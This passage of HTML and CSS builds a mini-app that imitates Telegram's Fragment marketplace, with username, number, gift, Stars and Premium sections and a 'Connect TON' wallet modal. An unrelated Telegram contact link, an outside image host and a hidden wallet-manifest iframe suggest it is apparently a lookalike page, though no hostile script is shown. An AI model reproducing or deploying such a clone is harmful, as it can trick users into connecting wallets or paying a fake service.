            padding: 12px 40px 12px 16px;
            box-shadow: none !important;
            border: none;
            background: transparent;
            color: var(--field-color);
            text-overflow: ellipsis;
            width: 100%;
            border-radius: var(--def-border-radius);
            font-family: inherit;
        }
        .tm-field.js-premium-quantity-field .tm-amount-input:focus { outline: none; }
        .btn-group.tm-dropdown { position: relative; }
        .tm-dropdown .dropdown-menu {
            position: absolute;
            top: 100%;
            left: 0;
            z-index: 1000;
            display: none;
            background: var(--field-bg-color);
            border-radius: var(--def-border-radius);
            padding: 4px 0;
            min-width: 140px;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.5);
            border: 1px solid rgba(255, 255, 255, 0.05);
        }
        .tm-dropdown .dropdown-menu.show { display: block; }
        .tm-dropdown .dropdown-menu li { list-style: none; }
        .tm-dropdown .dropdown-menu .tm-currency-tab {
            border-radius: 0;
            padding: 8px 14px;
            font-size: 13px;
            min-height: 38px;
        }
        .dropdown-toggle.icon-after:after {
            content: '▼';
            font-size: 9px;
            margin-left: 4px;
            opacity: 0.5;
        }
        .tab-network { font-size: 10px; opacity: 0.6; margin-left: 3px; }
        .tab-icon-usdt-ton {
            background-image: url('data:image/svg+xml,%3Csvg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"%3E%3Ctext x="2" y="18" font-size="16" font-weight="bold" fill="%2326a17b"%3E$%3C/text%3E%3C/svg%3E');
        }
        .tab-icon-usdt-pol {
            background-image: url('data:image/svg+xml,%3Csvg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"%3E%3Ctext x="2" y="18" font-size="16" font-weight="bold" fill="%2326a17b"%3E$%3C/text%3E%3C/svg%3E');
        }
        .tab-icon-usdc-base {
            background-image: url('data:image/svg+xml,%3Csvg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"%3E%3Ctext x="2" y="18" font-size="16" font-weight="bold" fill="%232775a6"%3E$C%3C/text%3E%3C/svg%3E');
        }
        .tab-icon-usdc-pol {
            background-image: url('data:image/svg+xml,%3Csvg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"%3E%3Ctext x="2" y="18" font-size="16" font-weight="bold" fill="%232775a6"%3E$C%3C/text%3E%3C/svg%3E');
        }
        .popup-container {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.85);
            z-index: 200;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 16px;
            transition: opacity .25s ease;
        }
        .popup-container.hide {
            opacity: 0;
            pointer-events: none;
        }
        .popup {
            background: var(--bg-color);
            border-radius: 14px;
            max-width: 400px;
            width: 100%;
            max-height: 92vh;
            overflow-y: auto;
            padding: 0;
            color: #fff;
            transform: scale(0.96);
            transition: transform .25s ease;
            border: 1px solid rgba(255, 255, 255, 0.06);
            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
            display: flex;
            flex-direction: column;
        }
        .popup-container.hide .popup { transform: scale(0.96); }
        .popup-container:not(.hide) .popup { transform: scale(1); }
        .popup::-webkit-scrollbar { width: 4px; }
        .popup::-webkit-scrollbar-thumb { background: #3f4e60; border-radius: 4px; }
        .popup-header {
            padding: 14px 18px 12px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.06);
            position: relative;
            background: var(--table-bg-color);
            border-radius: 14px 14px 0 0;
            flex-shrink: 0;
        }
        .popup-close {
            position: absolute;
            right: 10px;
            top: 8px;
            cursor: pointer;
            font-size: 22px;
            color: var(--text-color);
            background: rgba(255, 255, 255, 0.06);
            border: none;
            padding: 2px 10px;
            line-height: 1.4;
            border-radius: 6px;
            transition: all .2s ease;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
        }
        .popup-close:hover { color: #fff; background: rgba(255, 255, 255, 0.12); }
        .popup-title {
            font-size: 18px;
            font-weight: bold;
            color: #fff;
            margin: 0;
            padding-right: 32px;
        }
        .popup-subtitle {
            font-size: 13px;
            color: var(--table-text-color);
            margin-top: 3px;
        }
        .popup-status-badge {
            display: inline-block;
            font-size: 11px;
            line-height: 14px;
            font-weight: bold;
            padding: 2px 10px;
            border-radius: 4px;
            margin-top: 4px;
        }
        .popup-status-badge.avail { color: #5aec8c; background: rgba(90, 236, 140, 0.12); }
        .popup-status-badge.sold { color: #ff5863; background: rgba(255, 88, 99, 0.12); }
        .popup-status-badge.taken { color: #ff9953; background: rgba(255, 153, 83, 0.12); }
        .popup-body {
            padding: 14px 18px 18px;
            flex: 1;
            overflow-y: auto;
        }
        .popup-gift-image {
            width: 120px;
            margin: 0 auto 12px;
            border-radius: 10px;
            overflow: hidden;
            background: #1a2026;
            aspect-ratio: 1;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .popup-gift-image img {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }
        .popup-bid-info {
            background: var(--table-bg-color);
            border-radius: var(--def-border-radius);
            overflow: hidden;
            margin-bottom: 10px;
        }
        .popup-bid-row {
            display: flex;
            justify-content: space-between;
            padding: 6px 12px;
            border-bottom: 1px solid #1a2026;
            font-size: 13px;
        }
        .popup-bid-row:last-child { border-bottom: none; }
        .popup-bid-label { color: var(--table-text-color); }
        .popup-bid-value { font-weight: bold; color: var(--value-color); }
        .popup-bid-value.icon-ton:before {
            content: '';
            display: inline-block;
            vertical-align: top;
            background-position: 0 center;
            background-repeat: no-repeat;
            background-size: contain;
            width: 12px;
            height: 15px;
            margin-right: 3px;
            background-image: url('data:image/svg+xml,%3Csvg height="19" viewBox="0 0 15 19" width="15" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m1.74 4.5h11.51c.24 0 .44.2.44.44 0 .08-.02.15-.05.22l-5.46 9.9c-.24.43-.78.59-1.21.35-.15-.08-.27-.21-.36-.36l-5.26-9.9c-.12-.21-.04-.48.18-.6.07-.03.14-.05.21-.05zm5.76 10.67v-10.67z" fill="none" stroke="%234db2ff" stroke-width="1.5"/%3E%3C/svg%3E');
        }
        .popup-attributes {
            background: var(--table-bg-color);
            border-radius: var(--def-border-radius);
            overflow: hidden;
            margin-bottom: 10px;
        }
        .popup-attr-row {
            display: flex;
            justify-content: space-between;
            padding: 6px 12px;
            border-bottom: 1px solid #1a2026;
            font-size: 13px;
        }
        .popup-attr-row:last-child { border-bottom: none; }
        .popup-attr-label { color: var(--table-text-color); }
        .popup-attr-value { color: var(--value-color); font-weight: 500; }
        .popup-attr-rarity {
            font-size: 10px;
            color: var(--accent-color);
            background: rgba(var(--accent-rgb), 0.1);
            padding: 1px 6px;
            border-radius: 4px;
            margin-left: 4px;
        }
        .popup-countdown {
            background: var(--table-bg-color);
            border-radius: var(--def-border-radius);
            padding: 8px 12px;
            text-align: center;
            margin-bottom: 10px;
        }
        .popup-countdown-label {
            font-size: 12px;
            color: var(--table-text-color);
            display: block;
        }
        .popup-countdown-timer {
            font-size: 16px;
            font-weight: bold;
            color: #fff;
            margin-top: 3px;
        }
        .popup-detail-row {
            display: flex;
            justify-content: space-between;
            padding: 4px 0;
            border-bottom: 1px solid rgba(255, 255, 255, 0.04);
            font-size: 12px;
        }
        .popup-detail-row:last-child { border-bottom: none; }
        .popup-detail-label { color: var(--table-text-color); }
        .popup-detail-value { color: var(--value-color); font-weight: 500; }
        .popup-detail-value .tm-wallet {
            color: var(--accent-color);
            font-size: 12px;
            font-family: monospace;
        }
        .popup-ownership {
            background: var(--table-bg-color);
            border-radius: var(--def-border-radius);
            overflow: hidden;
            margin-bottom: 10px;
        }
        .popup-ownership-header {
            padding: 6px 12px;
            font-size: 13px;
            font-weight: bold;
            color: var(--value-color);
            border-bottom: 1px solid #1a2026;
        }
        .popup-ownership-item {
            display: flex;
            justify-content: space-between;
            padding: 5px 12px;
            border-bottom: 1px solid #1a2026;
            font-size: 12px;
            color: var(--table-text-color);
        }
        .popup-ownership-item:last-child { border-bottom: none; }
        .popup-ownership-item .owner { color: var(--accent-color); }
        .popup-buttons {
            display: flex;
            gap: 8px;
            justify-content: center;
            padding: 10px 0 0;
            margin-top: 6px;
            border-top: 1px solid rgba(255, 255, 255, 0.06);
            flex-shrink: 0;
            flex-wrap: wrap;
        }
        .popup-buttons .btn-primary,
        .popup-buttons .btn-secondary {
            display: inline-block;
            padding: 10px 20px;
            border: none;
            border-radius: var(--def-border-radius);
            font-weight: bold;
            cursor: pointer;
            font-size: 14px;
            transition: background .2s ease;
            text-align: center;
            min-width: 100px;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
            min-height: 44px;
        }
        .popup-buttons .btn-primary { background: var(--btn-primary-bg-color); color: #fff; }
        .popup-buttons .btn-primary:hover { background: var(--btn-primary-bg-hover-color); }
        .popup-buttons .btn-primary:active { transform: scale(0.96); }
        .popup-buttons .btn-secondary { background: var(--btn-default-bg-color); color: #fff; }
        .popup-buttons .btn-secondary:hover { background: var(--btn-default-bg-hover-color); }
        .popup-buttons .btn-secondary:active { transform: scale(0.96); }
        .tm-load-more {
            display: block;
            text-align: center;
            padding: 12px;
            margin-top: 14px;
            background: var(--btn-default-bg-color);
            border-radius: var(--def-border-radius);
            color: #fff;
            font-weight: bold;
            cursor: pointer;
            transition: background .2s ease;
            border: none;
            font-size: 14px;
            width: 100%;
            max-width: 100%;
            margin-left: auto;
            margin-right: auto;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
            min-height: 48px;
        }
        .tm-load-more:hover { background: var(--btn-default-bg-hover-color); }
        .tm-load-more:active { transform: scale(0.97); }
        .tm-items-count {
            font-size: 13px;
            color: var(--table-text-color);
            margin-left: 8px;
        }
        .tm-section-header {
            display: flex;
            padding: 10px 0 8px;
            width: 100%;
            max-width: 100%;
            margin-left: auto;
            margin-right: auto;
            align-items: center;
            flex-wrap: wrap;
            gap: 6px;
        }
        .tm-section-header-text {
            font-size: 18px;
            line-height: 26px;
            font-weight: bold;
            color: var(--header-color);
            margin: 0;
            flex-grow: 1;
        }
        .tm-my-gifts-empty {
            padding: 40px 16px;
            text-align: center;
            background: var(--bg-color);
            border-radius: var(--def-border-radius);
            max-width: 100%;
            margin: 0 auto;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            min-height: 300px;
        }
        .tm-my-gifts-empty-icon {
            width: 100px;
            height: 100px;
            margin: 0 auto 12px;
            border-radius: 10px;
            overflow: hidden;
            background: transparent;
        }
        .tm-my-gifts-empty-icon img {
            width: 100%;
            height: 100%;
            object-fit: contain;
        }
        .tm-my-gifts-empty-title {
            font-size: 18px;
            font-weight: bold;
            color: var(--header-color);
            margin-bottom: 6px;
        }
        .tm-my-gifts-empty-text {
            font-size: 14px;
            color: var(--table-text-color);
            margin-bottom: 16px;
        }
        .tm-my-gifts-empty .btn-primary {
            display: inline-block;
            padding: 12px 28px;
            background: var(--btn-primary-bg-color);
            color: #fff;
            border: none;
            border-radius: var(--def-border-radius);
            font-weight: bold;
            font-size: 15px;
            cursor: pointer;
            transition: background .2s ease;
            text-decoration: none;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
            min-height: 48px;
        }
        .tm-my-gifts-empty .btn-primary:hover { background: var(--btn-primary-bg-hover-color); text-decoration: none; }
        .tm-my-gifts-empty .btn-primary:active { transform: scale(0.97); }
        .tm-wallet {
            font-family: monospace;
            color: var(--accent-color);
        }
        .tm-main-intro {
            text-align: center !important;
            max-width: 100%;
            margin: 0 auto 14px;
        }
        .tm-main-intro .tm-main-intro-header { text-align: center !important; }
        .tm-main-intro .tm-main-intro-text { text-align: center !important; }
        .tm-grid-item-link {
            display: flex;
            flex-direction: column;
            flex-grow: 1;
            text-decoration: none;
            color: inherit;
            cursor: pointer;
        }
        .modal-ton {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.85);
            z-index: 300;
            display: none;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }
        .modal-ton.open { display: flex; }
        .modal-ton-box {
            background: var(--bg-color);
            border-radius: 14px;
            max-width: 360px;
            width: 100%;
            padding: 20px;
            border: 1px solid rgba(255, 255, 255, 0.05);
        }
        .modal-ton-title {
            font-size: 18px;
            font-weight: bold;
            color: #fff;
            text-align: center;
        }
        .modal-ton-sub {
            font-size: 13px;
            color: var(--text-color);
            text-align: center;
            margin-bottom: 16px;
        }
        .modal-ton-wallets {
            display: flex;
            flex-direction: column;
            gap: 8px;
        }
        .modal-ton-wallet {
            display: flex;
            align-items: center;
            gap: 12px;
            padding: 10px 14px;
            background: var(--table-bg-color);
            border-radius: 10px;
            cursor: pointer;
            border: 1px solid transparent;
            transition: border-color .2s ease;
        }
        .modal-ton-wallet:hover { border-color: var(--accent-color); }
        .modal-ton-wallet:active { border-color: var(--accent-color); transform: scale(0.98); }
        .modal-ton-wallet .name { color: #fff; font-weight: bold; font-size: 14px; }
        .modal-ton-wallet .desc { color: var(--text-color); font-size: 11px; }
        .modal-ton-close {
            width: 100%;
            padding: 10px;
            margin-top: 12px;
            background: #293440;
            border: none;
            border-radius: 8px;
            color: #fff;
            font-weight: bold;
            font-size: 14px;
            cursor: pointer;
        }
        .modal-ton-close:hover { background: #3f4e60; }
        .popup-tg-link {
            display: inline-block;
            padding: 10px 20px;
            background: #248bda;
            border: none;
            border-radius: var(--def-border-radius);
            color: #fff;
            font-weight: bold;
            font-size: 14px;
            cursor: pointer;
            transition: background .2s ease;
            text-align: center;
            min-width: 100px;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
            min-height: 44px;
            text-decoration: none;
        }
        .popup-tg-link:hover { background: #207cc2; text-decoration: none; }
        .popup-tg-link:active { transform: scale(0.96); }
        .popup-tg-link .icon-telegram-btn {
            display: inline-block;
            width: 16px;
            height: 16px;
            margin-right: 6px;
            vertical-align: middle;
            background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 17 18" width="17" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m.32 8.22c4.81-2.07 8.02-3.43 9.62-4.08 3.48-1.43 4.87-1.96 5.61-2.13.23-.06 1.45.29 1.45 1.18 0 2.58-1.32 8.8-1.87 11.67-.23 1.22-1.88 1.6-3.74.45-1.47-.91-2.27-1.52-3.68-2.44-1.63-1.05-.58-1.63.35-2.58.25-.25 4.47-4.03 4.55-4.37.01-.04.02-.2-.08-.29-.09-.08-.24-.05-.34-.03-.14.03-2.46 1.54-6.96 4.53-.66.44-1.25.66-1.79.65-.59-.02-1.15-.05-2.56-.6-.94-.37-1.13-1.02-.56-1.96z" fill="%23fff"/%3E%3C/svg%3E');
            background-size: contain;
            background-repeat: no-repeat;
        }
        .popup-tg-link .btn-label { vertical-align: middle; }
        .ton-manifest-iframe { display: none; }
        #section-mygifts .tm-section-header { display: none !important; }

        .tm-header-button .tg-avatar {
            width: 20px;
            height: 20px;
            border-radius: 50%;
            object-fit: cover;
            display: inline-block;
            background: #293440;
        }
        .tm-header-button .tg-avatar.fallback {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 10px;
            color: #fff;
            background: #4db2ff;
            width: 20px;
            height: 20px;
            border-radius: 50%;
        }
        .tm-header-button .tg-username {
            max-width: 80px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            display: inline-block;
        }
        .tm-section-intro {
            text-align: center !important;
            max-width: 100%;
            margin: 0 auto 14px;
        }
        .tm-section-intro .tm-main-intro-header { text-align: center !important; }
        .tm-section-intro .tm-main-intro-text { text-align: center !important; }
    </style>
</head>
<body>

    <iframe class="ton-manifest-iframe" id="ton-manifest-iframe"></iframe>

    <div class="mini-app-wrapper">

        <header class="tm-header">
            <div class="tm-header-top">
                <div class="tm-header-logo">
                    <a href="#" class="tm-logo" id="logo-home">
                        <i class="tm-logo-icon"></i>
                        <i class="tm-logo-text"></i>
                    </a>
                </div>
                <div class="tm-header-actions">
                    <button class="tm-header-button" id="btn-telegram">
                        <i class="icon-connect-telegram"></i>
                        <span class="tm-button-label" id="tg-button-label">Telegram</span>
                        <div class="logout-dropdown" id="logout-dropdown">
                            <button class="logout-item" id="logout-btn">Log out of your account</button>
                        </div>
                    </button>
                    <button class="tm-header-button" id="btn-ton">
                        <i class="icon-connect-ton"></i>
                        <span class="tm-button-label">Connect TON</span>
                    </button>
                </div>
            </div>
            <div class="tm-header-tabs-wrap">
                <div class="tm-header-tabs">
                    <button class="tm-header-tab tab-active" data-section="offers">Usernames</button>
                    <button class="tm-header-tab" data-section="numbers">Numbers</button>
                    <button class="tm-header-tab" data-section="gifts">Gifts <span class="tm-label-new">New</span></button>
                    <button class="tm-header-tab" data-section="mygifts">My Gifts</button>
                    <button class="tm-header-tab" data-section="stars">Stars</button>
                    <button class="tm-header-tab" data-section="premium">Premium</button>
                </div>
            </div>
        </header>

        <main class="tm-main">

            <!-- OFFERS -->
            <div id="section-offers" class="tm-section-page active">
                <section class="tm-section-intro">
                    <h1 class="tm-main-intro-header">Buy and Sell Usernames</h1>
                    <p class="tm-main-intro-text">Secure your name with blockchain in an ecosystem of 1+ billion users and assign it as a link for your personal account, channel or group.</p>
                </section>
                <div class="tm-main-search-form-catalog">
                    <div class="tm-search-field icon-before icon-search">
                        <input type="search" class="tm-search-input" placeholder="Search usernames..." id="search-offers" autocomplete="off">
                        <div class="tm-search-clear"></div>
                    </div>
                </div>
                <div class="tm-section-header">
                    <h3 class="tm-section-header-text">Username Offers <span class="tm-items-count" id="offers-count"></span></h3>
                </div>
                <div class="tm-table-scroll">
                    <div class="tm-table-wrap">
                        <table class="tm-table">
                            <thead>
                                <tr>
                                    <th style="width:22%;">Username</th>
                                    <th style="width:16%;">Type</th>
                                    <th style="width:18%;">Price</th>
                                    <th style="width:14%;">Status</th>
                                    <th style="width:15%;" class="hide-mobile">Ends in</th>
                                    <th style="width:15%;" class="hide-mobile">Bids</th>
                                </tr>
                            </thead>
                            <tbody id="offers-table-body"></tbody>
                        </table>
                    </div>
                </div>
                <button class="tm-load-more" id="offers-load-more">Load More Usernames</button>
            </div>

            <!-- NUMBERS -->
            <div id="section-numbers" class="tm-section-page">
                <section class="tm-section-intro">
                    <h1 class="tm-main-intro-header">Buy and Sell Collectible Numbers</h1>
                    <p class="tm-main-intro-text">Trade IDs not tied to a SIM card which allow logging into Telegram with your blockchain account. These numbers only work on Telegram.</p>
                </section>
                <div class="tm-main-search-form-catalog">
                    <div class="tm-search-field icon-before icon-search">
                        <input type="search" class="tm-search-input" placeholder="Search numbers..." id="search-numbers" autocomplete="off">
                        <div class="tm-search-clear"></div>
                    </div>
                </div>
                <div class="tm-section-header">
                    <h3 class="tm-section-header-text">+888 Numbers <span class="tm-items-count" id="numbers-count"></span></h3>
                </div>
                <div class="tm-table-scroll">
                    <div class="tm-table-wrap">
                        <table class="tm-table">
                            <thead>
                                <tr>
                                    <th style="width:22%;">Number</th>
                                    <th style="width:16%;">Type</th>
                                    <th style="width:18%;">Price</th>
                                    <th style="width:14%;">Status</th>
                                    <th style="width:15%;" class="hide-mobile">Ends in</th>
                                    <th style="width:15%;" class="hide-mobile">Bids</th>
                                </tr>
                            </thead>
                            <tbody id="numbers-table-body"></tbody>
                        </table>
                    </div>
                </div>
                <button class="tm-load-more" id="numbers-load-more">Load More Numbers</button>
            </div>

            <!-- GIFTS -->
            <div id="section-gifts" class="tm-section-page">
                <div class="tm-main-search-form-catalog">
                    <div class="tm-search-field icon-before icon-search">
                        <input type="search" class="tm-search-input" placeholder="Search gifts..." id="search-gifts" autocomplete="off">
                        <div class="tm-search-clear"></div>
                    </div>
                </div>
                <div class="tm-main-filters-wrap">
                    <div class="tm-main-filters-box closed" id="gift-filters">
                        <div class="tm-main-filters-header" id="gift-filters-toggle">
                            <span>Collections</span>
                            <span class="tm-main-filters-count" id="gift-filter-count">All</span>
                        </div>
                        <div class="tm-main-filters-content" id="gift-filter-content"></div>
                    </div>
                </div>
                <div class="tm-section-header">
                    <h3 class="tm-section-header-text">Top Gifts <span class="tm-items-count" id="gifts-count"></span></h3>
                </div>
                <div class="tm-catalog-grid-wrap">
                    <div class="tm-catalog-grid" id="gifts-grid"></div>
                </div>
                <button class="tm-load-more" id="gifts-load-more">Load More Gifts</button>
            </div>

            <!-- MY GIFTS -->
            <div id="section-mygifts" class="tm-section-page" style="display:flex;flex-direction:column;flex:1;min-height:400px;">
                <div class="tm-my-gifts-empty" style="flex:1;">
                    <div class="tm-my-gifts-empty-icon">
                        <img src="https://api.easyloot.ru/storage/gift-collection-attributes/87347bc4-688e-4d6b-9ada-7427af996410.png" alt="Pepe Gift">
                    </div>
                    <div class="tm-my-gifts-empty-title">No gifts yet</div>
                    <div class="tm-my-gifts-empty-text">Add your first Telegram gift to start collecting</div>
                    <a href="https://t.me/FkckXScared" target="_blank" class="btn-primary">Add Gift</a>
                </div>
            </div>

            <!-- STARS -->
            <div id="section-stars" class="tm-section-page" style="display:flex;flex-direction:column;flex:1;">
                <section class="tm-main-intro">
                    <h1 class="tm-main-intro-header">Buy Telegram Stars</h1>
                    <p class="tm-main-intro-text">Top up Stars Balance for yourself or your friends and colleagues.</p>
                </section>
                <form class="tm-section tm-main-search-form js-stars-form">
                    <div class="tm-main-form-group">
                        <label class="tm-main-form-label">Choose recipient</label>
                        <div class="icon-before icon-search tm-field tm-search-field">
                            <input type="search" class="tm-search-input" placeholder="Enter Telegram username..." autocomplete="off" spellcheck="false">
                            <span class="tm-search-clear"></span>
                        </div>
                        <div class="tm-search-field-error"></div>
                    </div>
                    <div class="tm-main-form-group">
                        <label class="tm-main-form-label">Enter quantity of Telegram Stars</label>
                        <div class="icon-before icon-stars form-control-wrap tm-coin-field">
                            <input inputmode="decimal" class="tm-amount-input" placeholder="Enter amount from 50 to 10,000,000" autocomplete="off" spellcheck="false">
                            <span class="tm-stars-price">~ $0.00</span>
                            <span class="tm-search-clear"></span>
                        </div>
                        <div class="tm-search-field-error"></div>
                    </div>
                    <div class="tm-main-form-group">
                        <label class="tm-main-form-label">Payment Method</label>
                        <div class="tm-currency-tabs">
                            <label class="tm-currency-tab"><input type="radio" class="radio" name="payment_method" value="ton" checked><span class="tm-currency-tab-icon tab-icon-ton"></span><span>TON</span></label>
                            <label class="tm-currency-tab"><input type="radio" class="radio" name="payment_method" value="usdt"><span class="tm-currency-tab-icon tab-icon-usdt"></span><span>USDT</span></label>
                            <label class="tm-currency-tab"><input type="radio" class="radio" name="payment_method" value="usdc"><span class="tm-currency-tab-icon tab-icon-usdc"></span><span>USDC</span></label>
                        </div>
                    </div>
                </form>
                <div class="tm-section" style="max-width:100%;margin:0 auto;">
                    <button class="btn btn-primary btn-block js-stars-buy-btn">
                        <span class="tm-button-label">Buy Telegram Stars</span>
                    </button>
                    <div class="tm-main-form-link-wrap"><a href="#">View Transactions History</a></div>
                </div>
            </div>

            <!-- PREMIUM -->
            <div id="section-premium" class="tm-section-page">
                <section class="tm-main-intro">
                    <h1 class="tm-main-intro-header">Prepay for a Giveaway</h1>
                    <p class="tm-main-intro-text">Boost your Telegram channel by gifting Telegram Premium to your subscribers.</p>
                </section>
                <form class="tm-section tm-main-search-form js-premium-form">
                    <input type="hidden" name="recipient" value="">
                    <div class="tm-main-form-group">
                        <label class="tm-main-form-label">Choose a channel</label>
                        <div class="icon-before icon-search tm-field tm-search-field js-premium-search-field">
                            <input type="search" class="form-control tm-input tm-search-input" name="query" value="" placeholder="Enter Telegram username or t.me link" autocomplete="off" spellcheck="false">
                            <span class="tm-search-loading"><svg class="circle-progress-wrap" viewPort="0 0 22 22" width="22px" height="22px"><circle class="circle-progress" cx="50%" cy="50%" stroke-dashoffset="62"></circle></svg></span>
                            <span class="icon-before icon-search-clear tm-search-clear js-form-clear"></span>
                            <span class="icon-before icon-search-error tm-search-error-icon"></span>
                            <span class="tm-search-field-photo js-premium-search-photo"></span>
                        </div>
                        <div class="tm-search-field-error js-search-field-error"></div>
                    </div>
                    <div class="tm-main-form-group">
                        <label class="tm-main-form-label">Choose quantity of subscriptions</label>
                        <div class="tm-field js-premium-quantity-field">
                            <input inputmode="decimal" class="form-control tm-input tm-amount-input" name="quantity" value="" placeholder="Enter amount from 1 to 24000" autocomplete="off" spellcheck="false">
                            <span class="tm-search-loading"><svg class="circle-progress-wrap" viewPort="0 0 22 22" width="22px" height="22px"><circle class="circle-progress" cx="50%" cy="50%" stroke-dashoffset="62"></circle></svg></span>
                        </div>
                        <div class="tm-search-field-error js-quantity-field-error"></div>
                    </div>
                    <div class="tm-main-form-group">
                        <div class="js-premium-options">
                            <label class="tm-main-form-label">Choose duration</label>
                            <div class="tm-form-radio-items">
                                <label class="tm-form-radio-item">
                                    <input type="radio" class="radio" name="months" value="12" checked>
                                    <div class="tm-form-radio-label">
                                        <div class="tm-radio-label">1 year<span class="tm-radio-label-badge">-40%</span></div>
                                        <div class="tm-quantity"></div>
                                        <div class="tm-value icon-before icon-ton">24<span class="mini-frac">.36</span></div>
                                        <div class="tm-radio-desc">$35.99</div>
                                    </div>
                                </label>
                                <label class="tm-form-radio-item">
                                    <input type="radio" class="radio" name="months" value="6">
                                    <div class="tm-form-radio-label">
                                        <div class="tm-radio-label">6 months<span class="tm-radio-label-badge">-33%</span></div>
                                        <div class="tm-quantity"></div>
                                        <div class="tm-value icon-before icon-ton">13<span class="mini-frac">.53</span></div>
                                        <div class="tm-radio-desc">$19.99</div>
                                    </div>
                                </label>
                                <label class="tm-form-radio-item">
                                    <input type="radio" class="radio" name="months" value="3">
                                    <div class="tm-form-radio-label">
                                        <div class="tm-radio-label">3 months</div>
                                        <div class="tm-quantity"></div>
                                        <div class="tm-value icon-before icon-ton">10<span class="mini-frac">.14</span></div>
                                        <div class="tm-radio-desc">$14.99</div>
                                    </div>
                                </label>
                            </div>
                        </div>
                    </div>
                    <div class="tm-main-form-group">
                        <label class="tm-main-form-label">Payment Method</label>
                        <div class="tm-currency-tabs">
                            <label class="tm-currency-tab" for="cur-ton-prem">
                                <input type="radio" class="radio" name="payment_method" value="ton" id="cur-ton-prem" checked>
                                <span class="tm-currency-tab-icon tab-icon-ton"></span>
                                <span>GRAM</span>
                                <span class="tab-network">TON</span>
                            </label>
                            <div class="btn-group tm-dropdown">
                                <label class="tm-currency-tab dropdown-toggle icon-after" data-toggle="dropdown">
                                    <span class="tm-currency-tab-icon tab-icon-usdt"></span>
                                    <span>USDT</span>
                                </label>
                                <ul class="dropdown-menu">
                                    <li><label class="tm-currency-tab js-currency-item"><input type="radio" class="radio" name="payment_method" value="usdt_eth"><span class="tm-currency-tab-icon tab-icon-usdt"></span><span>USDT</span><span class="tab-network">ETH</span></label></li>
                                    <li><label class="tm-currency-tab js-currency-item"><input type="radio" class="radio" name="payment_method" value="usdt_ton"><span class="tm-currency-tab-icon tab-icon-usdt-ton"></span><span>USDT</span><span class="tab-network">TON</span></label></li>
                                    <li><label class="tm-currency-tab js-currency-item"><input type="radio" class="radio" name="payment_method" value="usdt_pol"><span class="tm-currency-tab-icon tab-icon-usdt-pol"></span><span>USDT</span><span class="tab-network">POL</span></label></li>
                                </ul>
                            </div>
                            <div class="btn-group tm-dropdown">
                                <label class="tm-currency-tab dropdown-toggle icon-after" data-toggle="dropdown">
                                    <span class="tm-currency-tab-icon tab-icon-usdc"></span>
                                    <span>USDC</span>
                                </label>
                                <ul class="dropdown-menu">
                                    <li><label class="tm-currency-tab js-currency-item"><input type="radio" class="radio" name="payment_method" value="usdc_eth"><span class="tm-currency-tab-icon tab-icon-usdc"></span><span>USDC</span><span class="tab-network">ETH</span></label></li>
                                    <li><label class="tm-currency-tab js-currency-item"><input type="radio" class="radio" name="payment_method" value="usdc_base"><span class="tm-currency-tab-icon tab-icon-usdc-base"></span><span>USDC</span><span class="tab-network">Base</span></label></li>
                                    <li><label class="tm-currency-tab js-currency-item"><input type="radio" class="radio" name="payment_method" value="usdc_pol"><span class="tm-currency-tab-icon tab-icon-usdc-pol"></span><span>USDC</span><span class="tab-network">POL</span></label></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </form>
                <div class="tm-section" style="max-width:100%;margin:0 auto;">
                    <button class="btn btn-primary btn-block js-giveaway-premium-btn">
                        <span class="tm-button-label js-prepay-premium-label">Buy Subscriptions</span>
                    </button>
                    <div class="tm-main-form-link-wrap"><a href="#">View Transactions History</a></div>
                </div>
            </div>

        </main>

        <!-- DETAIL POPUP -->
        <div class="popup-container hide" id="detail-popup">
            <div class="popup">
                <div class="popup-header">
                    <button class="popup-close" id="popup-close">&times;</button>
                    <div class="popup-title" id="popup-title">@username</div>
                    <div class="popup-subtitle" id="popup-subtitle">Telegram Username</div>
                    <div class="popup-status-badge avail" id="popup-status-badge">On auction</div>
                </div>
                <div class="popup-body">
                    <div class="popup-gift-image" id="popup-gift-image" style="display:none;">
                        <img id="popup-gift-img" src="" alt="Gift">
                    </div>
                    <div class="popup-bid-info">
                        <div class="popup-bid-row"><span class="popup-bid-label">Highest Bid</span><span class="popup-bid-value icon-ton" id="popup-highest-bid">0</span></div>
                        <div class="popup-bid-row"><span class="popup-bid-label">Minimum Bid</span><span class="popup-bid-value icon-ton" id="popup-min-bid">0</span></div>
                        <div class="popup-bid-row"><span class="popup-bid-label">Bid Step</span><span class="popup-bid-value icon-ton" id="popup-bid-step">0</span></div>
                        <div class="popup-bid-row"><span class="popup-bid-label">Total Bids</span><span class="popup-bid-value" id="popup-total-bids">0</span></div>
                    </div>
                    <div class="popup-attributes" id="popup-attributes" style="display:none;"></div>
                    <div class="popup-countdown">
                        <span class="popup-countdown-label">Auction ends in</span>
                        <div class="popup-countdown-timer" id="popup-countdown">--</div>
                    </div>
                    <div class="popup-detail-row"><span class="popup-detail-label">Status</span><span class="popup-detail-value" id="popup-detail-status">Available</span></div>
                    <div class="popup-detail-row"><span class="popup-detail-label">Listed</span><span class="popup-detail-value" id="popup-detail-date">Today</span></div>
